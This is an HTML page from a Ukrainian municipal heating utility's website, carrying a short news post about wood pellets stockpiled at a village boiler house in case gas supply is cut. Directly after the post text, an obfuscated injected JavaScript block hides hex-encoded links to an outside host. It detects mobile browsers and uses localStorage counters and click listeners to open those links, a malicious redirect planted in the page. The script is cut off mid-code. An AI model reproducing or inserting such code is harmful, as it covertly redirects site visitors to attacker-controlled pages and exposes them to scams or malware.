					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a2f632d" data-id="a2f632d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05f6fb8 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="05f6fb8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-05f6fb8" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4768"><a href="https://tke.if.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/dipr/" class="elementor-item">Графік прийому громадян</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11398"><a href="https://tke.if.ua/ker-2/" class="elementor-sub-item">Керівництво</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11528"><a href="https://tke.if.ua/statut/" class="elementor-sub-item">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11531"><a href="https://tke.if.ua/%d1%81%d1%82%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%bf%d1%96%d0%b4%d0%bf%d1%80%d0%b8%d1%94%d0%bc%d1%81%d1%82%d0%b2%d0%b0/" class="elementor-sub-item">Стуктура підприємства</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11400"><a href="https://tke.if.ua/pryyom-gromad/" class="elementor-sub-item">ГРАФІК ПРИЙОМУ ГРОМАДЯН КЕРІВНИЦТВОМ ПІДПРИЄМСТВА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4849"><a href="https://tke.if.ua/%d0%bf%d0%b5%d1%80%d0%b5%d0%bb%d1%96%d0%ba-%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d1%96%d0%b9-%d0%bd%d0%b0-%d0%b4%d0%bc%d0%bf-%d1%96%d0%b2%d0%b0%d0%bd%d0%be-%d1%84%d1%80%d0%b0%d0%bd%d0%ba%d1%96/" class="elementor-sub-item">Вакансії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11401"><a href="https://tke.if.ua/%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f-%d0%bf%d1%80%d0%be-%d1%84%d1%96%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%b8%d0%b9-%d1%81%d1%82%d0%b0%d0%bd/" class="elementor-sub-item">Інформація про фінансовий стан</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11402"><a href="https://tke.if.ua/%d0%b7%d0%b2%d1%96%d1%82%d0%b8-%d0%bf%d1%96%d0%b4%d0%bf%d1%80%d0%b8%d1%94%d0%bc%d1%81%d1%82%d0%b2%d0%b0/" class="elementor-sub-item">Звіти про роботу підприємства</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-11406"><a href="https://tke.if.ua/%d0%b2%d1%96%d0%b4%d0%ba%d1%80%d0%b8%d1%82%d1%96-%d0%b4%d0%b0%d0%bd%d1%96/" class="elementor-sub-item">Відкриті дані</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11407"><a href="https://tke.if.ua/antykoruptsiina_prohrama/" class="elementor-sub-item">Антикорупційна програма</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://tke.if.ua/category/spozh/" class="elementor-item">Споживачам</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7809"><a href="https://tke.if.ua/%d0%bd%d0%be%d1%80%d0%bc%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%96-%d0%b0%d0%ba%d1%82%d0%b8/" class="elementor-sub-item">Нормативно-правові акти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4881"><a href="https://tke.if.ua/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d0%b8/" class="elementor-sub-item">Тарифи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4887"><a href="https://tke.if.ua/zayava/" class="elementor-sub-item">Зразок заяви</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13994"><a href="https://tke.if.ua/%d0%b2%d0%b8%d0%b4%d0%b0%d1%87%d0%b0-%d1%82%d0%b5%d1%85%d1%83%d0%bc%d0%be%d0%b2/" class="elementor-sub-item">Видача техумов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10098"><a href="https://tke.if.ua/%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f-%d1%89%d0%be%d0%b4%d0%be-%d0%b6%d0%b8%d1%82%d0%bb%d0%be%d0%b2%d0%b8%d1%85-%d0%b1%d1%83%d0%b4%d0%b8%d0%bd%d0%ba%d1%96%d0%b2-%d0%bf%d1%96/" class="elementor-sub-item">Інформація щодо житлових будинків</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-10683"><a href="https://tke.if.ua/postachannja-elektroenergii2019/" class="elementor-sub-item">Постачання електроенергії</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10684"><a href="https://tke.if.ua/%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%be/" class="elementor-sub-item">Законодавство</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10686"><a href="https://tke.if.ua/%d0%bf%d0%be%d0%b2%d1%96%d0%b4%d0%be%d0%bc%d0%bb%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%be-%d0%b7%d0%b0%d0%b3%d1%80%d0%be%d0%b7%d1%83-%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%b1%d0%b5%d0%b7/" class="elementor-sub-item">Повідомлення про загрозу електробезпеки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10688"><a href="https://tke.if.ua/informatsiia/" class="elementor-sub-item">Інформація</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9975"><a href="https://tke.if.ua/%d0%be%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%bd%d0%b8%d0%b9-%d0%b4%d0%be%d0%b3%d0%be%d0%b2%d1%96%d1%80/" class="elementor-sub-item">Договір про надання  послуг з постачання теплової енергії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5108"><a href="https://tke.if.ua/%d0%b7%d0%b0%d0%b4%d0%b0%d1%82%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%bd%d1%8f/" class="elementor-sub-item">Задати питання</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4733"><a href="https://tke.if.ua/category/news/pidpr/" class="elementor-item">Прес-служба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4726"><a href="https://tke.if.ua/category/news/pidpr/" class="elementor-sub-item">Новини</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4727"><a href="https://tke.if.ua/category/news/zmi/" class="elementor-sub-item">Змі про нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14450"><a href="https://tke.if.ua/invest_pograms/" class="elementor-item">Інвестиційні програми</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-05f6fb8" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4768"><a href="https://tke.if.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/dipr/" class="elementor-item" tabindex="-1">Графік прийому громадян</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11398"><a href="https://tke.if.ua/ker-2/" class="elementor-sub-item" tabindex="-1">Керівництво</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11528"><a href="https://tke.if.ua/statut/" class="elementor-sub-item" tabindex="-1">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11531"><a href="https://tke.if.ua/%d1%81%d1%82%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%bf%d1%96%d0%b4%d0%bf%d1%80%d0%b8%d1%94%d0%bc%d1%81%d1%82%d0%b2%d0%b0/" class="elementor-sub-item" tabindex="-1">Стуктура підприємства</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11400"><a href="https://tke.if.ua/pryyom-gromad/" class="elementor-sub-item" tabindex="-1">ГРАФІК ПРИЙОМУ ГРОМАДЯН КЕРІВНИЦТВОМ ПІДПРИЄМСТВА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4849"><a href="https://tke.if.ua/%d0%bf%d0%b5%d1%80%d0%b5%d0%bb%d1%96%d0%ba-%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d1%96%d0%b9-%d0%bd%d0%b0-%d0%b4%d0%bc%d0%bf-%d1%96%d0%b2%d0%b0%d0%bd%d0%be-%d1%84%d1%80%d0%b0%d0%bd%d0%ba%d1%96/" class="elementor-sub-item" tabindex="-1">Вакансії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11401"><a href="https://tke.if.ua/%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f-%d0%bf%d1%80%d0%be-%d1%84%d1%96%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%b8%d0%b9-%d1%81%d1%82%d0%b0%d0%bd/" class="elementor-sub-item" tabindex="-1">Інформація про фінансовий стан</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11402"><a href="https://tke.if.ua/%d0%b7%d0%b2%d1%96%d1%82%d0%b8-%d0%bf%d1%96%d0%b4%d0%bf%d1%80%d0%b8%d1%94%d0%bc%d1%81%d1%82%d0%b2%d0%b0/" class="elementor-sub-item" tabindex="-1">Звіти про роботу підприємства</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-11406"><a href="https://tke.if.ua/%d0%b2%d1%96%d0%b4%d0%ba%d1%80%d0%b8%d1%82%d1%96-%d0%b4%d0%b0%d0%bd%d1%96/" class="elementor-sub-item" tabindex="-1">Відкриті дані</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11407"><a href="https://tke.if.ua/antykoruptsiina_prohrama/" class="elementor-sub-item" tabindex="-1">Антикорупційна програма</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://tke.if.ua/category/spozh/" class="elementor-item" tabindex="-1">Споживачам</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7809"><a href="https://tke.if.ua/%d0%bd%d0%be%d1%80%d0%bc%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%96-%d0%b0%d0%ba%d1%82%d0%b8/" class="elementor-sub-item" tabindex="-1">Нормативно-правові акти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4881"><a href="https://tke.if.ua/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d0%b8/" class="elementor-sub-item" tabindex="-1">Тарифи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4887"><a href="https://tke.if.ua/zayava/" class="elementor-sub-item" tabindex="-1">Зразок заяви</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13994"><a href="https://tke.if.ua/%d0%b2%d0%b8%d0%b4%d0%b0%d1%87%d0%b0-%d1%82%d0%b5%d1%85%d1%83%d0%bc%d0%be%d0%b2/" class="elementor-sub-item" tabindex="-1">Видача техумов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10098"><a href="https://tke.if.ua/%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f-%d1%89%d0%be%d0%b4%d0%be-%d0%b6%d0%b8%d1%82%d0%bb%d0%be%d0%b2%d0%b8%d1%85-%d0%b1%d1%83%d0%b4%d0%b8%d0%bd%d0%ba%d1%96%d0%b2-%d0%bf%d1%96/" class="elementor-sub-item" tabindex="-1">Інформація щодо житлових будинків</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-10683"><a href="https://tke.if.ua/postachannja-elektroenergii2019/" class="elementor-sub-item" tabindex="-1">Постачання електроенергії</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10684"><a href="https://tke.if.ua/%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%be/" class="elementor-sub-item" tabindex="-1">Законодавство</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10686"><a href="https://tke.if.ua/%d0%bf%d0%be%d0%b2%d1%96%d0%b4%d0%be%d0%bc%d0%bb%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%be-%d0%b7%d0%b0%d0%b3%d1%80%d0%be%d0%b7%d1%83-%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%b1%d0%b5%d0%b7/" class="elementor-sub-item" tabindex="-1">Повідомлення про загрозу електробезпеки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10688"><a href="https://tke.if.ua/informatsiia/" class="elementor-sub-item" tabindex="-1">Інформація</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9975"><a href="https://tke.if.ua/%d0%be%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%bd%d0%b8%d0%b9-%d0%b4%d0%be%d0%b3%d0%be%d0%b2%d1%96%d1%80/" class="elementor-sub-item" tabindex="-1">Договір про надання  послуг з постачання теплової енергії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5108"><a href="https://tke.if.ua/%d0%b7%d0%b0%d0%b4%d0%b0%d1%82%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%bd%d1%8f/" class="elementor-sub-item" tabindex="-1">Задати питання</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4733"><a href="https://tke.if.ua/category/news/pidpr/" class="elementor-item" tabindex="-1">Прес-служба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4726"><a href="https://tke.if.ua/category/news/pidpr/" class="elementor-sub-item" tabindex="-1">Новини</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4727"><a href="https://tke.if.ua/category/news/zmi/" class="elementor-sub-item" tabindex="-1">Змі про нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14450"><a href="https://tke.if.ua/invest_pograms/" class="elementor-item" tabindex="-1">Інвестиційні програми</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ddae86" data-id="4ddae86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a119bc6 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="a119bc6" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://tke.if.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a119bc6">Search</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-a119bc6" placeholder="Пошук" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single" data-elementor-id="4753" class="elementor elementor-4753 elementor-location-single post-12489 post type-post status-publish format-standard has-post-thumbnail hentry category-pidpr" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9c1d943 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c1d943" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a70acbc" data-id="a70acbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b513afa elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b513afa" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Готуємо деревинні пелети для зимового протистояння</h1>				</div>
				<div class="elementor-element elementor-element-469101b elementor-widget elementor-widget-theme-post-content" data-id="469101b" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-12490" src="http://tke.if.ua/wp-content/uploads/2023/11/DSC_4438-281123-300x300.jpg" alt="" width="300" height="300" /></p>
<p>28.11.2023</p>
<p>У житловому масиві с. Опришівці розташована котельня на вул. Джерельній. Вона має окрім водогрійних газових котлів ще встановлений котлоагрегат, який генерує теплову енергію від спалювання відходів деревини, а саме – деревинних пелетів.</p>
<p>Днями до цього об’єкту теплогенерації розпочали відвантажувати перші тонни деревинних пелетів. На даний час вже розміщено біля трьох тонн пелетів.</p>
<p>Дана котельня забезпечує тепловою енергією місцевий заклад освіти. Тож деревинні пелети стануть в нагоді в разі імовірного припинення подачі газу через дії підступного ворога.</p>
<p>Також передбачається використовувати деревинні пелети в Пункті Незламності в разі можливого загострення ситуації під час зими.</p>
<p>На фото: перші 181 мішки з деревинними пелетами вже відвантажено.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x46\x70\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x74\x49\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x56\x67\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x48\x7a\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x43\x51\x58\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x67\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x42\x77\x6c\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x66\x47\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x45\x76\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x64\x58\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 